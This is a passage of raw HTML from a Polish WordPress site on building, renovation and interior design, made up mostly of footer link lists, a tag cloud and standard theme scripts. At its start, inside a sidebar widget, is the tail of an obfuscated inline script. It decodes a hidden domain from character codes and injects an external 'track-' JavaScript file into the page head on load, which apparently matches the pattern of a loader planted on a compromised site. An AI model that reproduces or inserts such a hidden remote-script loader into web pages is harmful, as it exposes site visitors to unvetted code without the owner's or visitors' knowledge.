    _3621e = String.fromCharCode(..._3621e);

    var _fe354 = "https://";
    var _ead28 = "/";
    var _2762c = "track-";

    var _1dffd = ".js";

    var _36829 = _ed22f.createElement("script");
    _36829.type = "text/javascript";
    _36829.async = true;
    _36829.src = _fe354 + _3621e + _ead28 + _2762c + _25047 + _1dffd;

    _ed22f.getElementsByTagName("head")[0].appendChild(_36829)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jakie-ogrodzenie-wybrac/" rel="bookmark">Jakie ogrodzenie wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-drewnianej-projekty-i-wskazowki/" rel="bookmark">Budowa altany drewnianej: projekty i wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-fasady-nowoczesne-materialy-i-metody-renowacji/" rel="bookmark">Remont fasady: nowoczesne materiały i metody renowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-w-bloku-nowe-oblicze-i-przyjemne-miejsce-relaksu/" rel="bookmark">Remont balkonu w bloku: nowe oblicze i przyjemne miejsce relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-lazienki-na-mala-przestrzen-funkcjonalnosc-i-design/" rel="bookmark">Remont łazienki na małą przestrzeń: funkcjonalność i design</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-posadzki-usuwanie-uszkodzen-i-odswiezenie-wygladu/" rel="bookmark">Renowacja posadzki: usuwanie uszkodzeń i odświeżenie wyglądu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-starego-domu-jak-przywrocic-mu-nowe-zycie/" rel="bookmark">Renowacja starego domu: jak przywrócić mu nowe życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/gilotyna-ciecia-blachy-laserowe-ciecie-blach-uslugi-warszawie/" rel="bookmark">Gilotyna do cięcia blachy i laserowe cięcie blach- usługi w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wycinanie-plexi-frezowanie-plexi-dekoracje-dla-domu-biura-a-takze-sklepu-plexi-wymiar/" rel="bookmark">Wycinanie plexi i frezowanie plexi &#8211; dekoracje dla domu, biura, a także sklepu. Plexi na wymiar</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-tarasu-odswiezenie-i-naprawa-drewnianej-podlogi/" rel="bookmark">Renowacja tarasu: odświeżenie i naprawa drewnianej podłogi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/hale-stalowe-najwyzsza-jakosc-konkurencyjnej-cenie-produkcja-konstrukcji-stalowych-warszawa/" rel="bookmark">Hale stalowe &#8211; najwyższa jakość w konkurencyjnej cenie. Produkcja konstrukcji stalowych Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-basenu-kroki-koszty-i-porady/" rel="bookmark">Budowa basenu: kroki, koszty i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-sypialni-zmiana-aranzacji-i-poprawa-komfortu-snu/" rel="bookmark">Remont sypialni: zmiana aranżacji i poprawa komfortu snu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-energooszczednego-rozwiazania-i-oszczednosci/" rel="bookmark">Budowa domu energooszczędnego: rozwiązania i oszczędności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-pergoli-projekty-i-wybor-odpowiednich-materialow/" rel="bookmark">Budowa pergoli: projekty i wybór odpowiednich materiałów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-kostki-brukowej-techniki-ukladania-i-wzory/" rel="bookmark">Budowa tarasu z kostki brukowej: techniki układania i wzory</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kamien-dekoracyjny-naturalny-szeroki-wybor-najlepsza-jakosc-piaskowiec-warszawa/" rel="bookmark">Kamień dekoracyjny naturalny &#8211; szeroki wybór i najlepsza jakość. Piaskowiec Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-oczka-wodnego-tworzenie-relaksujacej-strefy-w-ogrodzie/" rel="bookmark">Budowa oczka wodnego: tworzenie relaksującej strefy w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przygotowanie-mieszkania-do-remontu-jak-sie-zorganizowac/" rel="bookmark">Przygotowanie mieszkania do remontu: jak się zorganizować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/maty-wycieraczki-zewnetrzne-techem-funkcjonalnosc-dbalosc-o-czystosc-wycieraczki-obiektowe/" rel="bookmark">Maty i wycieraczki zewnętrzne Techem &#8211; funkcjonalność i dbałość o czystość. Wycieraczki obiektowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-z-drewna-litego-tradycja-i-naturalne-piekno/" rel="bookmark">Budowa altany z drewna litego: tradycja i naturalne piękno</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/nowoczesna-jadalnia-aranzacje-inspiracje-i-trendy-w-urzadzaniu/" rel="bookmark">Nowoczesna jadalnia aranżacje: inspiracje i trendy w urządzaniu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-morskim-swiezosc-i-lekkosc-nadmorskich-klimatow/" rel="bookmark">Aranżacja wnętrza w stylu morskim: świeżość i lekkość nadmorskich klimatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-skandynawskim-minimalizm-i-naturalne-piekno/" rel="bookmark">Aranżacja wnętrza w stylu skandynawskim: minimalizm i naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-salonu-z-otwarta-kuchnia-polaczenie-funkcjonalnosci-i-estetyki/" rel="bookmark">Aranżacja salonu z otwartą kuchnią: połączenie funkcjonalności i estetyki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/lustro-falowane-nietypowe-i-designerskie-rozwiazanie-do-wnetrza/" rel="bookmark">Lustro falowane: nietypowe i designerskie rozwiązanie do wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/nowoczesna-kuchnia-aranzacja-i-wyposazenie-zgodne-z-najnowszymi-trendami/" rel="bookmark">Nowoczesna kuchnia: aranżacja i wyposażenie zgodne z najnowszymi trendami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-sypialni-tworzenie-przytulnej-oazy-spokoju/" rel="bookmark">Dekorowanie sypialni: tworzenie przytulnej oazy spokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/oznaczenia-elektryczne-znaki-i-symbole-wykorzystywane-w-instalacjach-elektrycznych/" rel="bookmark">Oznaczenia elektryczne: znaki i symbole wykorzystywane w instalacjach elektrycznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-mlodziezowego-w-stylu-industrialnym-surowosc-i-nowoczesnosc/" rel="bookmark">Dekorowanie pokoju młodzieżowego w stylu industrialnym: surowość i nowoczesność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/" rel="bookmark">Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/" rel="bookmark">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/pomysly-na-wykorzystanie-przestrzeni-pod-schodami-funkcjonalne-rozwiazania/" rel="bookmark">Pomysły na wykorzystanie przestrzeni pod schodami: funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-korytarza-optymalne-wykorzystanie-miejsca-i-stylowa-aranzacja/" rel="bookmark">Dekorowanie korytarza: optymalne wykorzystanie miejsca i stylowa aranżacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/zabezpiecz-swoje-mieszkanie-wlamaniem-alarm-mieszkania-torun/" rel="bookmark">Zabezpiecz swoje mieszkanie przed włamaniem &#8211; alarm do mieszkania Toruń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-wnetrza-w-stylu-industrialnym-surowosc-i-nowoczesnosc-2/" rel="bookmark">Projektowanie wnętrza w stylu industrialnym: surowość i nowoczesność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/pomaranczowy-kwiat-ogrodowy-gatunki-i-porady-dotyczace-uprawy/" rel="bookmark">Pomarańczowy kwiat ogrodowy: gatunki i porady dotyczące uprawy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-pomysly-dla-malych-odkrywcow-2/" rel="bookmark">Dekorowanie pokoju dziecięcego: pomysły dla małych odkrywców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-tarasu-tworzenie-przytulnej-przestrzeni-na-swiezym-powietrzu-2/" rel="bookmark">Dekorowanie tarasu: tworzenie przytulnej przestrzeni na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-tarasu-tworzenie-przytulnej-przestrzeni-na-swiezym-powietrzu/" rel="bookmark">Dekorowanie tarasu: tworzenie przytulnej przestrzeni na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-pokoju-relaksu-strefa-odprezenia-i-medytacji/" rel="bookmark">Projektowanie pokoju relaksu: strefa odprężenia i medytacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/jak-polaczyc-stare-i-nowe-w-mieszkaniu-krzesla-rattatanowe-nowy-trend-w-designie-wnetrz/" rel="bookmark">Jak połączyć stare i nowe w mieszkaniu? Krzesła rattatanowe &#8211; nowy trend w designie wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-miejsce-dla-milosnikow-ksiazek-i-wiedzy-2/" rel="bookmark">Projektowanie biblioteki domowej: miejsce dla miłośników książek i wiedzy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://jacyna-witt.pl/zagadnienie/alarm-do-mieszkania/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="alarm do mieszkania (8 elementów)">alarm do mieszkania</a>
<a href="https://jacyna-witt.pl/zagadnienie/artystyczne-wykonczenia-wnetrz/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="artystyczne wykończenia wnętrz (9 elementów)">artystyczne wykończenia wnętrz</a>
<a href="https://jacyna-witt.pl/zagadnienie/automatyka-do-bram-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 13.090909090909pt;" aria-label="automatyka do bram warszawa (7 elementów)">automatyka do bram warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/brama-garazowa-grodzisk-mazowiecki/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 10.969696969697pt;" aria-label="brama garażowa grodzisk mazowiecki (6 elementów)">brama garażowa grodzisk mazowiecki</a>
<a href="https://jacyna-witt.pl/zagadnienie/czyszczenie-dywanow-poznan/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="Czyszczenie dywanów Poznań (7 elementów)">Czyszczenie dywanów Poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-cena/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa cena (5 elementów)">deska podłogowa sosnowa cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/deska-podlogowa-sosnowa-producent/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="deska podłogowa sosnowa producent (5 elementów)">deska podłogowa sosnowa producent</a>
<a href="https://jacyna-witt.pl/zagadnienie/dorabianie-kluczy-poznan/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="dorabianie kluczy poznań (9 elementów)">dorabianie kluczy poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-brukarskie-legionowo/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 13.090909090909pt;" aria-label="firmy brukarskie legionowo (7 elementów)">firmy brukarskie legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/firmy-remontowe-szczecin/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 20.727272727273pt;" aria-label="firmy remontowe szczecin (11 elementów)">firmy remontowe szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/frezowanie-plexi/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="frezowanie plexi (7 elementów)">frezowanie plexi</a>
<a href="https://jacyna-witt.pl/zagadnienie/gilotyna-do-ciecia-blachy/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 8pt;" aria-label="gilotyna do cięcia blachy (5 elementów)">gilotyna do cięcia blachy</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-produkcja/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 19.030303030303pt;" aria-label="hale namiotowe produkcja (10 elementów)">hale namiotowe produkcja</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-namiotowe-warszawa/" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 22pt;" aria-label="hale namiotowe warszawa (12 elementów)">hale namiotowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/hale-stalowe-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 13.090909090909pt;" aria-label="hale stalowe warszawa (7 elementów)">hale stalowe warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamieniarstwo-poznan/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 10.969696969697pt;" aria-label="kamieniarstwo poznań (6 elementów)">kamieniarstwo poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamienie-elewacyjne/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="kamienie elewacyjne (9 elementów)">kamienie elewacyjne</a>
<a href="https://jacyna-witt.pl/zagadnienie/kamien-dekoracyjny-naturalny/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 13.090909090909pt;" aria-label="kamień dekoracyjny naturalny (7 elementów)">kamień dekoracyjny naturalny</a>
<a href="https://jacyna-witt.pl/zagadnienie/kominki-z-plaszczem-wodnym-radom/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="kominki z płaszczem wodnym radom (7 elementów)">kominki z płaszczem wodnym radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/laserowe-ciecie-blach-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="laserowe cięcie blach Warszawa (7 elementów)">laserowe cięcie blach Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/markiza-przeciwsloneczna/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="markiza przeciwsłoneczna (10 elementów)">markiza przeciwsłoneczna</a>
<a href="https://jacyna-witt.pl/zagadnienie/markizy-leszno/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 13.090909090909pt;" aria-label="markizy leszno (7 elementów)">markizy leszno</a>
<a href="https://jacyna-witt.pl/zagadnienie/maty-i-wycieraczki-zewnetrzne-techem/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 15.212121212121pt;" aria-label="maty i wycieraczki zewnętrzne Techem (8 elementów)">maty i wycieraczki zewnętrzne Techem</a>
<a href="https://jacyna-witt.pl/zagadnienie/meble-designerskie-outlet/" class="tag-cloud-link tag-link-10 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="meble designerskie outlet (9 elementów)">meble designerskie outlet</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-anten-legionowo/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="montaż anten legionowo (9 elementów)">montaż anten legionowo</a>
<a href="https://jacyna-witt.pl/zagadnienie/montaz-wentylacji-w-domu/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 20.727272727273pt;" aria-label="montaż wentylacji w domu (11 elementów)">montaż wentylacji w domu</a>
<a href="https://jacyna-witt.pl/zagadnienie/ogrod-zimowy-cena/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.969696969697pt;" aria-label="ogród zimowy cena (6 elementów)">ogród zimowy cena</a>
<a href="https://jacyna-witt.pl/zagadnienie/piaskowiec-warszawa/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 19.030303030303pt;" aria-label="piaskowiec warszawa (10 elementów)">piaskowiec warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/podlogi-drewniane-sosnowe/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="podłogi drewniane sosnowe (5 elementów)">podłogi drewniane sosnowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/producent-ogrodow-zimowych/" class="tag-cloud-link tag-link-7 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="producent ogrodów zimowych (9 elementów)">producent ogrodów zimowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/produkcja-konstrukcji-stalowych/" class="tag-cloud-link tag-link-3 tag-link-position-31" style="font-size: 15.212121212121pt;" aria-label="produkcja konstrukcji stalowych (8 elementów)">produkcja konstrukcji stalowych</a>
<a href="https://jacyna-witt.pl/zagadnienie/projektowanie-wnetrz-warszawa-cennik/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="projektowanie wnętrz warszawa cennik (7 elementów)">projektowanie wnętrz warszawa cennik</a>
<a href="https://jacyna-witt.pl/zagadnienie/remonty-mieszkan-szczecin/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 17.333333333333pt;" aria-label="remonty mieszkań szczecin (9 elementów)">remonty mieszkań szczecin</a>
<a href="https://jacyna-witt.pl/zagadnienie/roboty-ziemne-bydgoszcz/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="roboty ziemne Bydgoszcz (6 elementów)">roboty ziemne Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/serwis-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-35" style="font-size: 19.030303030303pt;" aria-label="serwis wózków widłowych poznań (10 elementów)">serwis wózków widłowych poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/studio-mebli-kuchennych-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 13.090909090909pt;" aria-label="studio mebli kuchennych bydgoszcz (7 elementów)">studio mebli kuchennych bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/systemy-wentylacyjne-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 20.727272727273pt;" aria-label="systemy wentylacyjne poznań (11 elementów)">systemy wentylacyjne poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-brukarskie-warszawa/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 20.727272727273pt;" aria-label="Usługi brukarskie Warszawa (11 elementów)">Usługi brukarskie Warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/uslugi-koparko-ladowarka-bydgoszcz/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.969696969697pt;" aria-label="Usługi koparko-ładowarką Bydgoszcz (6 elementów)">Usługi koparko-ładowarką Bydgoszcz</a>
<a href="https://jacyna-witt.pl/zagadnienie/uzywane-hale-namiotowe/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 19.030303030303pt;" aria-label="używane hale namiotowe (10 elementów)">używane hale namiotowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wklady-kominkowe-radom/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 22pt;" aria-label="wkłady kominkowe radom (12 elementów)">wkłady kominkowe radom</a>
<a href="https://jacyna-witt.pl/zagadnienie/wycieraczki-obiektowe/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 17.333333333333pt;" aria-label="Wycieraczki obiektowe (9 elementów)">Wycieraczki obiektowe</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-do-biur-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="wykładziny do biur warszawa (7 elementów)">wykładziny do biur warszawa</a>
<a href="https://jacyna-witt.pl/zagadnienie/wykladziny-dywanowe-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="wykładziny dywanowe poznań (8 elementów)">wykładziny dywanowe poznań</a>
<a href="https://jacyna-witt.pl/zagadnienie/wynajem-wozkow-widlowych-poznan/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 20.727272727273pt;" aria-label="wynajem wózków widłowych poznań (11 elementów)">wynajem wózków widłowych poznań</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","et_hb_nonce":"035fe4823a"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://jacyna-witt.pl","ajaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":285,"search_query":"","signature":"72157daac4d55d5793bc8c4aedd6e790","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0767e42b0e","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":285,"search_query":"","signature":"72157daac4d55d5793bc8c4aedd6e790","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/?ff5992=d4683ddad4.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jacyna-witt.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 